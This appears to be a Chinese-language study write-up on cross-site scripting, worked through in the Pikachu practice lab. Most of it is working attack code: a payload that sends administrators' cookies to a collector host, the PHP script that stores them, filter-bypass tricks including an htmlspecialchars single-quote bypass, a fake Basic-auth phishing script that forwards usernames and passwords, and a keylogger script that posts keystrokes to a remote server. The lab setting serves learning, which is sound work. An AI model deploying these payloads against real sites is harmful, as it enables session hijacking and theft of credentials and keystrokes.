0x00:XSS盲打
简介

尽可能地于一切可能的地方提交XSS语句,只要后台管理员看到某一条语句,此语句就能被执行。
可以再留言板上留下获取cookie的代码,只要管理员在后台看到,就能获取管理员的cookie。
原理就是你给前台插payload,只要后台管理员浏览过,js代码已经被管理员触发,你Xss平台就会反馈给你信息。
联系平台 pikachu

此站点是 自己接收cookie的站点
payloads

简单测试一下<script>alert(123)</script>
登陆后台测试,产生弹窗

获取cookies payloads
<script>document.location='http://192.168.2.211/pikachu-master/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
payload的意思就是,获取当前用户cookie,并以参数的方式发送到http://192.168.2.211/pikachu-master/pkxss/xcookie/cookie.php
查看后台获取的结果,获取admin用户的cookie

cookie.php代码:
<?php include_once '../inc/config.inc.php'; include_once '../inc/mysql.inc.php'; $link=connect(); //这个是获取cookie的api页面 if(isset($_GET['cookie'])){ $time=date('Y-m-d g:i:s'); $ipaddress=getenv ('REMOTE_ADDR'); $cookie=$_GET['cookie']; $referer=$_SERVER['HTTP_REFERER']; $useragent=$_SERVER['HTTP_USER_AGENT']; $query="insert cookies(time,ipaddress,cookie,referer,useragent) values('$time','$ipaddress','$cookie','$referer','$useragent')"; $result=mysqli_query($link, $query); } header("Location:http://127.0.0.1/pikachu-master/index.php");//重定向到一个可信的网站,例如www.baidu.com ?>
学习链接:
https://zhuanlan.zhihu.com/p/25697201
0x01:XSS绕过
0.前端限制——抓包重放/直接F12修改前端代码
1.大小写——<SCriPt>AleRt(test)</ScRipt>
2.拼凑法——<scri<script>pt>alert(test)</scr<srcript>ipt>
3.注释干扰法——<scri<!--test-->pt>alert(test)</scr<!--test-->ipt>
4.编码法——对Payload进行HTML编码
0x02:htmlspecialchars()
参考:https://www.w3school.com.cn/php/func_string_htmlspecialchars.asp
https://blog.csdn.net/weixin_43716322/article/details/89480895


htmlspecialchars()函数默认只编码双引号,当开发者未对单引号过滤时,就会可能导致XSS的发生(不久之前还跟别人说这个函数很厉害,能当住xss)
payload:
1' onclick='alert(1)'

href输出
payloads: javascript:alert(1)
js输出

payload:
</script><script>alert(1)</script>
0x03:XSS钓鱼
payloads:
<script src="http://192.168.2.211/pikachu-master/pkxss/xfish/fish.php"></script>
钓鱼源码:
<?php error_reporting(0); // var_dump($_SERVER); if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) { //发送认证框,并给出迷惑性的info header('Content-type:text/html;charset=utf-8'); header("WWW-Authenticate: Basic realm='认证'"); header('HTTP/1.0 401 Unauthorized'); echo 'Authorization Required.'; exit; } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){ //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP header("Location: http://192.168.2.211/pikachu-master/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]} &password={$_SERVER[PHP_AUTH_PW]}"); } ?>
fish文件做的事情是:判断用户是否输入了账号和密码,缺一不可,如果没有则弹出一个basic验证
当输入账号和密码的时候他就会带着账号和密码访问另一个文件(网页),xfish.php
xfish.php
<?php error_reporting(0); include_once '../inc/config.inc.php'; include_once '../inc/mysql.inc.php'; $link=connect(); if(!empty($_GET['username']) && !empty($_GET['password'])){ $username=$_GET['username']; $password=$_GET['password']; $referer=""; $referer.=$_SERVER['HTTP_REFERER']; $time=date('Y-m-d g:i:s'); $query="insert fish(time,username,password,referer) values('$time','$username','$password','$referer')"; $result=mysqli_query($link, $query); } ?>
0x03:XSS之键盘记录
我的payload
<script src="http://192.168.2.211/pikachu-master/pkxss/rkeypress/rk.js"></script>
通过存储XSS提交
结果在http://192.168.2.211/pikachu-master/vul/xss/xss_stored.php 页面中的键盘信息被记录

钓鱼javascript代码
/** * Created by runner on 2018/7/8. */ function createAjax(){ var request=false; if(window.XMLHttpRequest){ request=new XMLHttpRequest(); if(request.overrideMimeType){ request.overrideMimeType("text/xml"); } }else if(window.ActiveXObject){ var versions=['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP']; for(var i=0; i<versions.length; i++){ try{ request=new ActiveXObject(versions[i]); if(request){ return request; } }catch(e){ request=false; } } } return request; } var ajax=null; var xl="datax="; function onkeypress() { var realkey = String.fromCharCode(event.keyCode); xl+=realkey; show(); } document.onkeypress = onkeypress; function show() { ajax = createAjax(); ajax.onreadystatechange = function () { if (ajax.readyState == 4) { if (ajax.status == 200) { var data = ajax.responseText; } else { alert("页面请求失败"); } } } var postdate = xl; ajax.open("POST", "http://192.168.2.211/pikachu-master/pkxss/rkeypress/rkserver.php",true); ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); ajax.setRequestHeader("Content-length", postdate.length); ajax.setRequestHeader("Connection", "close"); ajax.send(postdate); }
Done!